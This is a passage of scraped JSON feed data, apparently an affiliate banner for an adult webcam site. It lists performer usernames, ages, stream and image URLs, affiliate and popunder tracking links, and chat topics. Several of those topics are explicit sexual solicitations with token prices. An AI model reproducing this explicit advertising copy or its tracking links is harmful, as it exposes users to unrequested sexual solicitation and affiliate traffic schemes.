\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_AlisaAleks.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_AlisaAleks\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AlisaAleks\\/playlist.m3u8\",\"chat_topic\":\" Sex and Erotica. Fulfillment of desires. - Repeating Goal: Anal and Cum on Alice\'s face - #anal #blondy #couple #lovense #new #sex @remain \",\"chat_topic_ru\":\" Sex and Erotica. Fulfillment of desires. - Repeating Goal: Anal and Cum on Alice&#39;s face - #anal #blondy #couple #lovense #new #sex @remain \",\"flags\":[\"american\"],\"online_time\":2608,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AlisaAleks\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":137,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/e6a4b7.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/e6a4b7.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/e6a4b7.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1062,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":2985,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/1d27bb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/1d27bb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/1d27bb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain Naked Pillow ride\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3651,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2165,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"AlexisGrays\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AlexisGrays\",\"display_name\":\"AlexisGrays\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07d\\/0da\\/228\\/7be1d7dfe65ce6cd5e299f833d9576d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07d\\/0da\\/228\\/7be1d7dfe65ce6cd5e299f833d9576d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07d\\/0da\\/228\\/7be1d7dfe65ce6cd5e299f833d9576d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07d\\/0da\\/228\\/7be1d7dfe65ce6cd5e299f833d9576d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07d\\/0da\\/228\\/xbig_lq\\/25f888.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07d\\/0da\\/228\\/xbig_lq\\/25f888.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07d\\/0da\\/228\\/xbig\\/25f888.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AlexisGrays\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AlexisGrays\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AlexisGrays\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AlexisGrays?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AlexisGrays\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_AlexisGrays.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_AlexisGrays\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_AlexisGrays\\/playlist.m3u8\",\"chat_topic\":\"Hi im Alexis) My goal @remain is lick pussy show) Pm 99 tokens) Pvt with extra 1002 tokens)\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u044f Alexis) \\u041c\\u043e\\u044f \\u0446\\u0435\\u043b\\u044c @remain \\u043a\\u0443\\u043d\\u0438 \\u0448\\u043e\\u0443) \\u041b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u0435 120 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0431\\u0435\\u0437 \\u043e\\u043f\\u043b\\u0430\\u0442\\u044b \\u043d\\u0435 \\u043e\\u0442\\u0432\\u0435\\u0447\\u0430\\u044e, \\u0431\\u0430\\u043d\\u044e, \\u0435\\u0441\\u043b\\u0438 \\u0441\\u043f\\u0430\\u043c\\u0438\\u0442\\u0435 \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443) \\u0415\\u0441\\u043b\\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439, \\u0442\\u043e \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043a\\u0438\\u0434\\u0430\\u0439 1002 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430)\",\"flags\":[\"american\",\"russian\"],\"online_time\":149,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AlexisGrays\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":1552,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Mia69Mason\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mia69Mason\",\"display_name\":\"Mia69Mason\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/37a\\/011\\/ffb6d6b4422951e5f2a46a2171b9599c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/37a\\/011\\/ffb6d6b4422951e5f2a46a2171b9599c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/37a\\/011\\/ffb6d6b4422951e5f2a46a2171b9599c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/37a\\/011\\/ffb6d6b4422951e5f2a46a2171b9599c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/37a\\/011\\/xbig_lq\\/1ef4fe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/37a\\/011\\/xbig_lq\\/1ef4fe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/37a\\/011\\/xbig\\/1ef4fe.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mia69Mason\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mia69Mason\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mia69Mason\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mia69Mason?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mia69Mason\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_Mia69Mason.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_Mia69Mason\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Mia69Mason\\/playlist.m3u8\",\"chat_topic\":\"@sofar collected, @remain left until the show begins!\",\"chat_topic_ru\":\"@sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443! \\u041e\\u0442\\u0448\\u043b\\u0435\\u043f\\u0430\\u0442\\u044c \\u0438 \\u0442\\u0440\\u0430\\u0445\\u043d\\u0443\\u0442\\u044c \\u041c\\u0438\\u044e\",\"flags\":[\"american\",\"russian\"],\"online_time\":5792,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mia69Mason\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1548,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"svyataya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/svyataya\",\"display_name\":\"kasta\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/0ee\\/073\\/df87fabfb5b80a86ec290aa65d94152e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/10310e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig_lq\\/10310e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/0ee\\/073\\/xbig\\/10310e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/svyataya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/svyataya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/svyataya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/svyataya\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_svyataya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_svyataya\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_svyataya\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u044b \\u0442\\u0435\\u0431\\u044f \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0441\\u043d\\u043e\\u0432\\u0430)\\u0412\\u0441\\u0435 \\u043d\\u0435\\u043e\\u0431\\u044b\\u0447\\u043d\\u044b\\u0435 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u043e\\u0431\\u0441\\u0443\\u0436\\u0434\\u0430\\u0435\\u043c \\u0432 \\u043b\\u0441\\u041d\\u0430\\u043a\\u0438\\u0434\\u0430\\u0439\\u0442\\u0435 \\u0434\\u043b\\u044f \\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\\u0430 \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":1211,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_svyataya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1250,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LallyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LallyRose\",\"display_name\":\"LallyRose\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/2cf60d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/2cf60d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig\\/2cf60d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LallyRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LallyRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LallyRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_LallyRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_LallyRose\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_LallyRose\\/playlist.m3u8\",\"chat_topic\":\"On the account cutemilana_sw video with our participation - we buy. 99 tokens before private. LOOK AT THE MENU AND TYPE TOKENS :) Lovens works from 2 tokens, password for albums is 111 tokens.\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 cutemilana_sw \\u0432\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043d\\u0430\\u0448\\u0438\\u043c \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435\\u043c - \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u043c. 99\\u0442\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 - 111\\u0442\\u043a. \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0441 - \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5852,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LallyRose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":952,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"karolina7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/karolina7\",\"display_name\":\"Tiger_07\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/339da9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/339da9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig\\/339da9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/karolina7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/karolina7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/karolina7\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_karolina7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_karolina7\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_karolina7\\/playlist.m3u8\",\"chat_topic\":\"Before private 100 tokens Favorite vibrations 156,202,222,399,405 \",\"chat_topic_ru\":\"\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u0437\\u0430\\u043f\\u0438\\u0441\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u0433\\u043e \\u0447\\u0430\\u0442\\u0430 200\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 156,202,222,399,405,1000,3006\\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430 \\u041f\\u043e\\u0434\\u0430\\u0440\\u043e\\u0447\\u0435\\u043a \\u043d\\u0430 8 \\u043c\\u0430\\u0440\\u0442\\u0430 \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0430\\u043c \\u043d\\u0430\\u043c 300000 \\u0442\\u043e\\u043a\\u0435\\u043d \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e :70000 \\u0442\\u043a\\u041c\\u043e\\u0439 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c :karolinka9098\",\"flags\":[\"american\",\"russian\"],\"online_time\":18792,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_karolina7\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":929,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"polinkiss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/polinkiss\",\"display_name\":\"polinkiss\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c6\\/022\\/129\\/b595098688796587e3923fdc89efc0ed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/022\\/129\\/xbig_lq\\/8836b5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/022\\/129\\/xbig_lq\\/8836b5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c6\\/022\\/129\\/xbig\\/8836b5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/polinkiss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/